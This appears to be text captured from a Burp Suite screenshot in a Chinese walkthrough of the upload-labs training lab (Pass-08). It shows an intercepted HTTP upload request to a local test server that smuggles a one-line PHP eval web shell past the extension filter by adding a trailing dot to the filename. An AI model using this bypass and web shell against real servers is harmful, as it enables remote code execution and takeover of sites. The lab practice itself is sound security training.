 http://127.0.0.1:80 请求
发送 丢弃 拦截请求 行动
原始 参数 头 十六进制
POST /upload/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/Pass-08/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------278882603422653
Content-Length: 338
-----------------------------278882603422653
Content-Disposition: form-data; name="upload_file"; filename="1.php"
修改成1.php.
Content-Type: application/octet-stream
<?php @eval($_GET[aaa]);?>
-----------------------------278882603422653
Content-Disposition: form-data; name="submit"
上传
-----------------------------278882603422653--